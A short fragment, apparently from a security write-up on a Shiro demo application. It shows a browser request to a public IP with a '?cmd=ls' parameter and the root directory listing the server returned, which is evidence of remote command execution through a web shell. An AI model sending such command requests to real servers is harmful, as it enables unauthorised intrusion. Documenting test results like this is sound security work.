 不安全 101.36.122.13:8080/?cmd=ls
发生错误
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var